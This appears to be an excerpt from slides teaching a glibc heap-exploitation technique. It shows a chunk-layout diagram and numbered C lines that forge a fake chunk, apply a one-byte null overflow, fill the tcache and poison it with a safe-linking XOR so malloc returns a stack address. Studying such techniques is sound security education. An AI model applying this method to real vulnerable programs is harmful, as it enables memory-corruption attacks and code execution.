 chunk(a)
prev_size
0x41
a
0
0x60
a
....
target
(&stack_var[x], &0xf=0)
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);